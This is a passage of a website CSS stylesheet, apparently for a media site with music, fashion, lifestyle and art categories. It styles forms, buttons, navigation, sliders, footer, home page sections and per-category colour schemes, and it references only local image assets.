textarea { border:none; padding:0 20px; color:#000; font-size:14px; height:40px; font-weight: 400; width: 100%; background: #f5f5f5;}

textarea{ height:150px; resize:none; overflow: auto; padding: 20px 15px; }

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
textarea:focus {border-color: #66afe9}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button; cursor: pointer; background-color: #cbcbcb; padding: 0 25px; height: 40px; display: inline-block; vertical-align: top; font-size: 16px; font-weight: 600; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; transition: all ease 0.3s; letter-spacing: 1.5px;}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {background-color: #000; color: #c8ff01;}

input[type="search"] {-webkit-appearance: textfield;}

input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}

::-webkit-input-placeholder { opacity: 1 !important; color: #888888; }
:-moz-placeholder { opacity: 1 !important; color: #888888; }
::-moz-placeholder { opacity: 1 !important; color: #888888; }
:-ms-input-placeholder { opacity: 1 !important; color: #888888; }

.form-group {margin-bottom: 30px;}

/* buttons */
.btn { display: inline-block; vertical-align: top; padding: 6px 12px;font-size: 16px; font-weight:700; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; letter-spacing: 1.5px;}
.btn:hover,
.btn:focus { color: #c8ff01; background-color: #000; border-color: #000;text-decoration: none}
.btn-sm {padding: 8px 16px; }
.btn-md {padding: 9px 26px;}
.btn-link { color: #98989c; text-transform: uppercase; font-size: 12px; font-weight: 700; letter-spacing: 2px; border-bottom: 1px solid #98989c; margin-bottom: 2px; }
.btn-link:hover,
.btn-link:focus{ color: #c8ff01; font-weight: 700; text-decoration: none; border-bottom: 1px solid #c8ff01; }

/* 6. Tables
------------------------------------------------------------------------------*/
table {border-spacing: 0; border-collapse: collapse;}
td {text-align: left; font-weight: normal;}
.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar}
.table-bordered{width: 100%;max-width: 100%;text-align: left;}
.table-bordered th,
.table-bordered td{ vertical-align: bottom;border-bottom: 1px solid #ddd;padding: 10px;}

/* 7. Layout Framework
------------------------------------------------------------------------------*/
/* main container */
#wrapper {width: 100%;display: flex;min-height: 100%;position: relative;flex-wrap: wrap;background-color: #fff;justify-content: space-between;align-content: space-between;}
.main-container{width:100%;}
.container {max-width: 1200px;}
.body-content ul,
.body-content ol{margin-bottom: 20px;}
.body-content ul ul,
.body-content ul ol,
.body-content ol ol,
.body-content ol ul{margin-bottom: 0;}

/* Header top */
.header-top{background-color: #f0f0f0; padding:6px 20px; border-bottom: 8px solid #c8ff01;}
.header-top-wrapper{justify-content: space-between;}
.header-top-wrapper ul{margin: 0px;}
.header-top-wrapper ul li{list-style: none; line-height: normal; margin: 0; display: flex;align-items: center;}
.header-top-wrapper ul li a:hover{text-decoration: none;}
.social{margin: 0;}
.social li:first-child{padding-left: 0;}
.social li{display: inline-block; padding: 0px 6px; list-style: none; line-height: normal; margin: 0;}
.social li a{font-size: 18px;}
.social li a:hover{text-decoration: none;}
.social li a span{display: flex; align-items: center;}
.header-top-nav li{padding: 0px 12px;}
.header-top-nav li:last-child{padding-right: 0px;}
.header-top-nav li a{font-size: 14px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase;}

/* header */
.main-header { width:100%; height:auto;background-color: #fff;position: absolute;top: 38px;left: 0;right: 0;z-index: 999;}
.main-header-top{justify-content: space-between; align-items: center; padding: 25px;}
.main-header-top .header-top-block{width: 100%;max-width: 255px; align-items: flex-end;transition: all ease 0.3s;}
.main-header-top .header-top-img{width: 35%;}
.main-header-top .header-top-details{width: 65%;}
.main-header-top .header-top-details p{color: #aaaaaa; line-height: 1.3; font-size: 14px; text-transform: uppercase;}
.main-header-top .header-top-details p strong{display: block; font-size: 15px; font-weight: 700; color: #000; padding-bottom: 13px;}
.main-header-top .header-top-block.rtl{direction: rtl;}
.main-header-top .header-top-block.rtl .header-top-details{padding-right: 15px;}
.main-header-top .logo a{display: block;}
.main-header-top .logo a img{max-width: 130px;transition: all ease 0.3s;}

/* sticky header */
/*body.sticky{padding-top: 226px;}*/
body.sticky .header-top {display: none;}
.main-header.header-sticky{position: fixed;width: 100%;z-index: 999;background: #FFF;top: 0;transform: translate(0px, 150px);margin-top: -150px;transition: transform 0.5s ease;box-shadow: 0px 10px 18px 0px rgba(0, 0, 0, 0.1);right: 0;left: 0; display: flex; align-items: center; justify-content: space-between;}
.main-header.header-sticky .header-top-block{display: none;}
.main-header.header-sticky .main-header-top{justify-content: left;padding: 8px 10px;}
.main-header.header-sticky .main-header-top .logo a img {max-width: 60px;}
.main-header.header-sticky .navigation ul li a{padding: 15px 10px 25px;}
.header-height {height: 223px; transition: all ease 0.3s;}

/* responsive nav for small devices */
.hamburger{padding: 0;margin: 0;height: auto;width: auto; text-align: center;background-color: transparent}
.hamburger:not(.close){z-index: 99;}
.hamburger:hover,
.hamburger:focus{background-color: transparent;outline: none;}
.hamburger .line{width: 30px;height: 4px;background-color: #000;display: block;margin: 6px auto;}
.hamburger:hover{cursor: pointer;}
.hamburger.close{padding: 10px;}
.hamburger.close .wrap{ position: relative;width: 30px;height: 30px;display: block;}
.hamburger.close .line{margin: 0;width:100%;position: absolute;top: calc(50% - 2px);transform: rotate(45deg);background-color: #000}
.hamburger.close .line:last-child{transform: rotate(-45deg);}
#menu{position: fixed;top: 0;left: -100%;width:80%;height: 100vh;background-color: #FFF;max-width: 450px;transition: all 0.3s ease-in-out;z-index: 999;}
#mobilenav.is-open #menu{left: 0; height: 100vh;}
#mobilenav .nav-logo{padding: 15px;}
#mobilenav ul,
#mobilenav li{padding: 0;margin: 0;list-style: none;position: relative;}
#mobilenav ul ul{display: none;}
#mobilenav .caret{display: block;width: 36px;height: 36px;position: absolute;top: 3px;right: 2px;cursor: pointer;}
#mobilenav .caret:not(.trigger-caret){pointer-events: none;}
#mobilenav .caret:before,
#mobilenav .caret:after{content:'';position: absolute;top: 0;left: 0;bottom: 0;right: 0;display: block;margin: auto; width: 20px;height: 2px;background: #000;}
#mobilenav .caret:after{transform: rotate(-90deg);transition: all .2s ease;}
#mobilenav .is-open > .caret:after{transform: rotate(0)}
#mobilenav ul a {display: block;padding: 10px 15px;cursor: pointer;z-index: 2;font-size: 16px;text-decoration: none;color: #000;background: #FFF; font-weight: 700; border-bottom: 5px solid;}
/*#mobilenav ul .current-menu-item a{color: #FFF;}*/
#mobilenav .has-sub>a{padding-right: 40px;}
#mobilenav li li a { padding-left: 30px; font-size: 14px;text-decoration: none;color: #dddddd;background: #707680; }
#mobilenav li li li a {padding-left: 50px;}
#mobilenav .nav-backdrop{ position: fixed;height: 100%;width: 100%;background: rgba(0,0,0,0.8);z-index: -1;opacity: 0;visibility: hidden;transition: all 0.4s ease-in; top:0; left: 0;}
#mobilenav.is-open .nav-backdrop{ opacity: 1;z-index: 999;visibility: visible;}
#mobilenav .menu-outer{max-height: calc(100vh - 80px);overflow-y: auto;padding-bottom: 30px;}
.mobile-menu-footer{margin-top: 20px;}
#mobilenav li.green-color a{border-color: #c9fd34;}
#mobilenav li.green-color a:hover, #mobilenav li.green-color.current-menu-item a{background-color: #c9fd34;}
#mobilenav li.sea-blue-color a{border-color: #3ceeec;}
#mobilenav li.sea-blue-color a:hover, #mobilenav li.sea-blue-color.current-menu-item a{background-color: #3ceeec;}
#mobilenav li.red-color a{border-color: #fc4c27;}
#mobilenav li.red-color a:hover, #mobilenav li.red-color.current-menu-item a{background-color: #fc4c27;}
#mobilenav li.purple-color a{border-color: #94328b;}
#mobilenav li.purple-color a:hover, #mobilenav li.purple-color.current-menu-item a{background-color: #94328b;}
#mobilenav li.light-green-color a{border-color: #27eab4;}
#mobilenav li.light-green-color a:hover, #mobilenav li.light-green-color.current-menu-item a{background-color: #27eab4;}
/* 20-08-2020 */
#mobilenav li.dark-blue-color a{border-color: #334bfb;}
#mobilenav li.dark-blue-color a:hover, #mobilenav li.dark-blue-color.current-menu-item a{background-color: #334bfb;}
#mobilenav li.pink-color a{border-color: #e656d7;}
#mobilenav li.pink-color a:hover, #mobilenav li.pink-color.current-menu-item a{background-color: #e656d7;}
/* 20-08-2020 */

/* nav */
.navigation { width:100%; height:auto; border-bottom: 1px solid #cccccc;}
.navigation ul{ padding: 0; margin: 0; list-style: none; justify-content: space-between;}
.navigation ul li{ padding: 0; margin: 0; list-style: none; width: 14.28%; line-height: normal; display: flex;}
/*.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.5px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} */
.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.4px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} 
.navigation ul li:hover a{text-decoration: none; color: #000;}
.navigation ul li a:after{content: "";position: absolute;right: 0;bottom: 0;left: 0;border-bottom: 6px solid transparent;transform: scaleX(0);transition: transform .5s cubic-bezier(.4,0,0,1);transform-origin: center right;}
.navigation ul li:hover a:after, .navigation ul li.active a:after, .home .navigation ul li a:after {transform: scaleX(1);transform-origin: center left; border-color: inherit;}
.navigation ul li.green-color a:after{border-color: #c8ff01;}
.navigation ul li.sea-blue-color a:after{border-color: #2befed;}
.navigation ul li.red-color a:after{border-color: #ff4b16;}
.navigation ul li.purple-color a:after{border-color: #952e8f;}
.navigation ul li.light-green-color a:after{border-color: #00ebb3;}

/* 20-08-2020 */
.navigation ul li.dark-blue-color a:after{border-color: #334bfb;}
.navigation ul li.pink-color a:after{border-color: #e656d7;}
/* 20-08-2020 */

/* fancybox */
.video-btn{ display: block; position: relative; padding: 20px 40px 20px 45px;background: rgba(0,0,0,0.7);border-radius: 20px;}
.video-btn:hover{background-color: #ff0000;}
.video-btn:before{content: ''; width: 0;height: 0;border-top: 18px solid transparent;border-bottom: 18px solid transparent;border-left: 35px solid #FFF;background: transparent;padding: 0; display: block; position: relative;}
.fancybox-content{ background: transparent;}
body .fancybox-show-thumbs .fancybox-inner{right: 0;}
body .fancybox-show-thumbs .fancybox-thumbs{width: 100%;top: auto;bottom: 20%; background: transparent;}
body .fancybox-thumbs__list{display: flex;align-items: center;justify-content: center;}
body .fancybox-thumbs__list a{ width: 10px;height: 10px; background-image: none !important; border-radius: 50%; border: 1px solid #FFF; margin: 0px 6px;}
body .fancybox-thumbs__list a:before{border-color: #FFF;}
body .fancybox-button{ background: transparent;}
body .fancybox-button:hover{ background: transparent;}
body .fancybox-button div{ display: none;}
body .fancybox-button:after{content: ''; height: 26px; width: 26px; display: block; margin: 0px auto;}
body .fancybox-button.fancybox-button--arrow_left:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
body .fancybox-button.fancybox-button--arrow_right:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}


/* slider */
.slick-dots{display: block; text-align: center; font-size: 0; padding: 0; position: absolute; left: 0; right: 0; bottom: 50px; margin: 0;}
.slick-dots li{list-style: none; display: inline-block;vertical-align: middle; margin: 0 6px;}
.slick-dots button{padding: 0; font-size: 0; width: 10px; height:10px; background-color: transparent; -webkit-box-shadow: none;box-shadow: none; border: 1px solid #fff; -webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;border-radius: 100%;display: block; cursor: pointer;}
.slick-dots button:focus{outline: 0;}
.slick-dots .slick-active button{background-color: #FFF;}
.slick-arrow{position: absolute; top:50%; transform: translate(0,-50%);z-index: 2; font-size: 0px; background: transparent; padding: 0;}
.slick-arrow:hover{ background-color: transparent;}
.slick-arrow:focus, .slick-arrow:hover{outline: none;}
.slick-prev.slick-arrow{left:0;}
.slick-next.slick-arrow{right:0;}
.slick-arrow:after{content: ''; height: 35px; width: 35px; display: block;}
.slick-prev.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
.slick-next.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}

/* breadcrumb */
.breadcrumb{padding: 20px;}
.breadcrumb a{font-family: 'ABeeZee', sans-serif; color: #888888; font-size: 14px; position: relative;}
.breadcrumb a:after{content: '>';color: #cccccc;padding: 0px 5px 0 7px;font-weight: 400;}
.breadcrumb a:last-child:after{display: none;}
.breadcrumb a.active{color: #000; font-weight: 600;}
.breadcrumb a:hover{text-decoration: none; color: #ff4b16;}

/* footer */
.main-footer { width:100%; height:auto; background:#eeeeee; line-height: normal; border-top: 6px solid #c8ff01; padding: 70px 0px 125px;}
.main-footer-wrapper{justify-content: space-between; padding: 0px 15px;}
.main-footer-wrapper .main-footer-block{width: 32%;}
.main-footer-wrapper .main-footer-title{font-weight: 700; letter-spacing: 1.5px; margin-bottom: 25px;}
.main-footer-wrapper .main-footer-block.newsletter-footer{padding-right: 110px;}
.main-footer-wrapper .main-footer-block p{font-size: 14px; line-height: 1.5; padding-right: 15px;}
.main-footer-wrapper .main-footer-block form .form-group{margin-bottom: 15px;}
.main-footer-wrapper .main-footer-block input[type="email"]{font-size: 14px; font-family: 'ABeeZee', sans-serif;}
.main-footer-wrapper .main-footer-block input[type="submit"]{margin-top: 15px;}
.main-footer-wrapper .social li{padding-right: 21px;}
.main-footer-wrapper .social li a{font-size: 30px;}
.main-footer-wrapper .social li:first-child{margin-left: -5px;}
.main-footer-wrapper .footer-nav ul{margin: 0;}
.main-footer-wrapper .footer-nav ul li{list-style: none; font-family: 'ABeeZee', sans-serif; margin-bottom: 25px;line-height: 1;}
.copyright-text{width: 100%; margin-top: 55px;}
.copyright-text p{font-size: 14px; font-family: 'ABeeZee', sans-serif; }

/*--------- home page ------------*/
/* banner part */
.hero-section{margin: 65px 0px 35px;}
.hero-section .hero-content{height: 700px; display: flex;align-items: center;justify-content: center;text-align: center; position: relative; padding: 50px 0px;}
.hero-section .hero-content:hover{text-decoration: none;}
.hero-section .hero-content:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; background: rgba(0,0,0,0.3);}
.hero-section .hero-content .hero-inner{max-width: 780px; position: relative; z-index: 1; margin-bottom: 70px;}
.hero-section .hero-content .banner-video{margin-bottom: 0;}
.hero-content .banner-title{color: #FFF; text-shadow: 0 0 35px rgba(0,0,0,0.6); text-transform: uppercase;}
.hero-content p{color: #FFF; padding: 0px 80px;}

/* latest band */
.heading{text-align:center; position: relative; margin-bottom: 20px;}
.heading:before{content: ''; height: 6px; width: 100%; background-color: #dddddd; position: absolute; top:50%; transform: translate(0,-50%); left: 0;}
.heading .heading-title{position: relative; z-index: 1; background-color: #FFF; display: inline-table;margin: 0; padding: 0px 15px; text-transform: uppercase;}
.latest-band .latest-band-cta{margin: 20px auto 0; text-align: center;}
.latest-band-wrapper{height: 550px; position: relative; max-width: 940px;margin: 0px auto; display: flex; align-items: center; justify-content: center; padding: 0px 30px;}
.latest-band-wrapper:hover {text-decoration: none;}
.latest-band-wrapper:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; /*background: rgba(0,0,0,0.3);*/}
.latest-band-wrapper a:hover{text-decoration: none;}
.latest-band-wrapper .latest-band-details{text-align: center; position: relative;z-index: 1; max-width: 600px; margin-bottom: 25px;}
.latest-band-wrapper .latest-band-details p{color: #FFF; text-transform: uppercase; font-size: 14px; margin: 0;}
.latest-band-wrapper .latest-band-details p strong{font-size: 15px; letter-spacing: 1px;}
.latest-band-wrapper .latest-band-details .latest-band-title{color: #FFF; margin: 0;}
.latest-band-wrapper .latest-band-video{position: relative; z-index: 1;}

/* post-bubble-band */
.post-bubble-band{padding: 15px 0px 0px;}
.post-bubble-band .heading{margin-bottom: 55px;}
.post-bubble-wrapper{justify-content: center;}
.post-bubble-wrapper .post-bubble-block{width: 25%; text-align: center; padding: 0px 15px; margin-bottom: 30px;}
.post-bubble-block .post-bubble-img{border-radius: 100%; overflow: hidden; width: 280px; height: 280px; margin: 0px auto 20px; display: flex;align-items: center;justify-content: center;}
.post-bubble-block .post-bubble-img a{display: block;}
.post-bubble-block .post-bubble-img img{margin: 0px auto; width: 100%;}
.post-bubble-block .post-bubble-details .post-category{font-weight: 700; font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-bubble-block .post-bubble-details .h4{font-size: 22px; line-height: 1.3; margin: 0;}
.post-bubble-block a:hover{text-decoration: none;}
.post-bubble-block .post-category a:hover{text-decoration: underline;}
.post-bubble-video{width: 100%;height: 100%;display: flex;align-items: center;justify-content: center;position:relative;}
.post-bubble-video:before{content: '';position: absolute;top: 0;left: 0;height: 100%;width: 100%;pointer-events: none;}
.post-bubble-video a{position: relative; z-index: 1;}
.post-bubble-block .post-bubble-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-bubble-block .post-bubble-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-bubble-block .post-bubble-details a:hover{color: #2befed;}
.red-color .post-bubble-block .post-bubble-details a:hover{ color: #ff4b16;}
.purple-color .post-bubble-block .post-bubble-details a:hover{ color: #952e8f;}
.light-green-color .post-bubble-block .post-bubble-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-bubble-block .post-bubble-details a:hover{ color: #334bfb;}
.pink-color .post-bubble-block .post-bubble-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
.post-square-band .post-bubble-video {height: 156px;}
.category-sidebar-block .post-square-band .post-bubble-video {height:75px;}
.post-bubble-block .post-bubble-details a{text-decoration: underline;}
/* underline style */
.post-bubble-block .post-bubble-details a{text-decoration: underline !important;}

/* Newsflash-band */
.newsflash-band .heading{margin-bottom: 40px;}
.newsflash-band-wrapper{max-width: 1000px; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block{width: 50%; padding: 0px 15px; position: relative;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 295px; position: relative; overflow: hidden;}
.newsflash-band-wrapper .newsflash-band-block .video-btn{position: absolute; top:50%; transform: translate(0, -50%); left: 0; right: 0; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block .video-btn:hover{background: transparent;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-top: 25px; position: relative; padding-right: 35%;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content.bubble-block{padding-right:0;}
.newsflash-band-block .newsflash-band-content{flex-direction: column;}
.newsflash-band-block .newsflash-band-content p{line-height: 1.2; margin: 0;}
.newsflash-band-block .newsflash-band-content .speech-bubble{width: 33%; align-self: center; top: -30px;right: -10px; position: absolute; z-index: 3;}
.newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 18px;}
.newsflash-video-block video{width: 110%; height: 100%;}
.newsflash-video-block .iframe-group .play-video{ position: absolute; top: 50%; transform: translate(0,-50%);margin: 0px auto; z-index: 2; display: block;padding: 18px 25px 17px 30px;background: rgba(0,0,0,0.7);border-radius: 15px; left: 0;right: 0;max-width: 75px;}
.newsflash-video-block .iframe-group .play-video:hover{background-color: #ff0000;}
.newsflash-video-block .iframe-group .play-video:after{content: '';width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;background: transparent;padding: 0;display: block;position: relative;}
/* underline style */
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content a{text-decoration: underline;}


.newsflash-video-block .iframe-group{overflow: hidden;}
.newsflash-video-block .iframe-group .pause-video{color: #000;border-radius: 50%;padding: 7px 8px;font-size: 10px;border: 2px solid #000;position: absolute;right: 10px;top: 10px;width: 30px;height: 30px; display: none; z-index: 2;}
.newsflash-video-block .iframe-group .pause-video:after{content: "\64"; font-family: "ta-dah-tv" !important; text-transform: none !important;}
.newsflash-video-block .iframe-group a:hover{text-decoration: none;}
.newsflash-video-block .iframe-group.video-active .play-video{display: none;}
.newsflash-video-block .iframe-group.video-active .pause-video{display: block;}
.newsflash-video-block .iframe-group.video-active figure{display: none;}
.newsflash-video-block .iframe-group figure{position: absolute; width: 100%; left: 0; top:0; z-index: 1;  transition: all ease 0.5s; height: 100%;}
.newsflash-video-block .iframe-group figure img{width: 100%; height: 100%;}
.newsflash-video-block .iframe-group iframe{height: 300px; width: 100%;}

.speech-bubble{position: relative; transform: rotate(-15deg); text-align: center; padding:25px 30px 35px;max-width: 185px;}
.speech-bubble span{position: relative; z-index: 1; font-size: 27px; font-weight: 700; text-transform: uppercase; font-family: 'PT Sans', sans-serif; line-height: 1.2; letter-spacing: 2px;}
.speech-bubble:after{content: ""; position: absolute; top:0; left: 0; height: 100%;width: 100%; transform: rotate(12deg);background-size: contain !important;}
.green-color .speech-bubble:after{background:url(assets/images/green-bubble.png) no-repeat center / cover;}
.sea-blue-color .speech-bubble:after{background:url(assets/images/skyblue-bubble.png) no-repeat center / cover;}
.red-color .speech-bubble:after{background:url(assets/images/red-bubble.png) no-repeat center / cover;}
.purple-color .speech-bubble:after{background:url(assets/images/purple-bubble.png) no-repeat center / cover;}
/*.sea-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}*/
.light-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.dark-blue-color .speech-bubble:after{background:url(assets/images/dark-blue-bubble.png) no-repeat center / cover;}
.pink-color .speech-bubble:after{background:url(assets/images/pink-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.other-category .speech-bubble span{color:#FFF;}


/* About-band */
.about-band .heading{margin-bottom: 45px;}
.about-band.space-large h1{letter-spacing: 3px;}
.about-band .heading-title{font-size: 34px;}
.about-band .about-band-wrapper{padding: 0px 15px; justify-content: space-between;}
.about-band .about-band-img{width: 10%;}
.about-band .about-band-img img{max-width: 105px;}
.about-band .about-band-content{width: 90%; padding-left: 20px;}
.about-band .about-band-content p{font-size: 22px; font-family: 'ABeeZee', sans-serif; font-weight: 700;line-height: 1.3;letter-spacing: 0.6px;margin-bottom: 36px;}

/* Subscription-band */
.subscription-band{padding: 120px 0px;background-position: center top !important;}
.subscription-band-wrapper{background-color: #c8ff01; max-width: 630px; margin: 0px auto 25px; padding: 20px 15px;}
.subscription-text-block{padding: 15px; background: #FFF;}
.subscription-text-block h4{text-align: center; text-transform: uppercase; letter-spacing: 2px; margin: 0;}
.subscription-details{padding: 15px 55px 30px; text-align: center;}
.subscription-details p{padding: 0px 10px; line-height: 1.5; margin-bottom: 30px;}
.subscription-details .form-group{margin: 0; position: relative;}
.subscription-details form input[type="email"]{padding-right: 140px;}
.subscription-details form input[type="submit"]{position: absolute; right: -5px;top: 0; background-color: #000;color: #c8ff01; padding: 0 27px;height: 100%;}
.subscription-details form input[type="submit"]:hover{color: #FFF;}

/* Post-square-band */
.post-square-band{padding: 30px 0px;}
.post-square-band .heading{margin-bottom: 40px;}
.post-square-band .post-square-wrapper{padding: 0px 15px;}
.post-square-block{justify-content: space-between; margin-bottom: 45px;}
.post-square-block:last-child{margin-bottom: 0;}
.post-square-block .post-square-img{width: 23%; max-width: 280px; height: 156px; display: flex; align-items: flex-start; justify-content: center; overflow: hidden;}
.post-square-block .post-square-img a{display: block;}
.post-square-block .post-square-img img{width: 100%;}
.post-square-block .post-square-details{width: 74%; padding-top:0px;}
.post-square-block .post-square-details .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-square-block .post-square-details h3{text-transform:inherit; letter-spacing: normal; margin-bottom: 5px;}
/*.post-square-block .post-square-details a:hover{text-decoration: none;}*/
.post-square-block .post-square-details a{text-decoration: underline;}
.post-square-block .post-square-details .post-category a:hover{text-decoration: underline;}
.post-square-block .post-square-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-square-block .post-square-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-square-block .post-square-details a:hover{color: #2befed;}
.red-color .post-square-block .post-square-details a:hover{ color: #ff4b16;}
.purple-color .post-square-block .post-square-details a:hover{ color: #952e8f;}
.light-green-color .post-square-block .post-square-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-square-block .post-square-details a:hover{ color: #334bfb;}
.pink-color .post-square-block .post-square-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
/* App-band */
.app-band{padding-top: 30px;}
.app-band .heading{margin-bottom: 50px;}
.app-band .heading-title{max-width: 550px; font-size: 28px;}
.app-band-wrapper{justify-content: space-between; border-bottom:1px solid #cccccc;}
.app-band-wrapper .app-band-img{width: 50%; text-align: center; margin-top: 10px; display: flex; align-items: flex-end; justify-content: center;}
.app-band-wrapper .app-band-details{width: 50%; padding-left: 20px;}
.app-band-wrapper .app-band-details ul{margin-top: 30px;}
.app-band-wrapper .app-band-details ul li{letter-spacing: 1px; font-family: 'ABeeZee', sans-serif;}

/* Google-ads */
.google-ad-wrapper.space-medium{padding: 80px 0px 100px;}
.google-ad-wrapper{text-align: center;}
.google-ad-wrapper .heading{margin-bottom: 30px;}
.google-ad-wrapper .ad-wrapper-block {display: flex;justify-content: space-between; padding: 0px 10px;}
.google-ad-wrapper .ad-wrapper-block.single-ad{justify-content: center;}
.google-ad-wrapper .ad-wrapper-block.single-ad .ad-wrap-inner{border: none; padding: 20px 0px;}
.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 48%;padding: 20px 25px;}
.google-ad-wrapper p{margin-top: 20px;}
.google-ad-center .google-ad-wrapper.space-medium{ padding: 50px 0px 40px;}

/*--------- Music Category page ------------*/
/* Music-category */
.sea-blue-color .category-title{color: #2befed;}
.sea-blue-color .post-category, .sea-blue-color .category-post-intro a, .sea-blue-color .post-category a,
.sea-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #2befed;}
.sea-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Fashion-category */
.red-color .category-title{color: #ff4b16;}
.red-color .post-category, .red-color .category-post-intro a, .red-color .post-category a,
.red-color .post-bubble-block .post-bubble-details .post-category a{color: #ff4b16;}
.red-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Lifestyle-category */
.purple-color .category-title{color: #952e8f;}
.purple-color .post-category, .purple-color .category-post-intro a, .purple-color .post-category a,
.purple-color .post-bubble-block .post-bubble-details .post-category a{color: #952e8f;}
.purple-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Art-category */
.light-green-color .category-title{color: #00ebb3;}
.light-green-color .post-category, .light-green-color .category-post-intro a, .light-green-color .post-category a,
.light-green-color .post-bubble-block .post-bubble-details .post-category a{color: #00ebb3;}
.light-green-color .post-bubble-block .post-bubble-details a{color:#000;}


/* 20-8-2020 */
.dark-blue-color .category-title{color: #334bfb;}
.dark-blue-color .post-category, .dark-blue-color .category-post-intro a, .dark-blue-color .post-category a,
.dark-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #334bfb;}
.dark-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

.pink-color .category-title{color: #e656d7;}
.pink-color .post-category, .pink-color .category-post-intro a, .pink-color .post-category a,
.pink-color .post-bubble-block .post-bubble-details .post-category a{color: #e656d7;}
.pink-color .post-bubble-block .post-bubble-details a{color:#000;}
/* 20-8-2020 */

/* Single post page */
.single-post .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-post .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-post .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-post .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
/* 20-8-2020 */
.single-post .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
.single-post .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}


/* Single News page */
.single-news .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-news .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-news .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
